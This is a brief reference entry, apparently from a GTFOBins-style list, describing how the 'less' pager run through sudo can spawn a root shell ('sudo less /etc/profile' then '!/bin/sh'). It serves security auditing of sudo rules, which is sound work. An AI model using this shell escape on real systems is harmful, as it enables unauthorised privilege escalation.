 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo less /etc/profile
!/bin/sh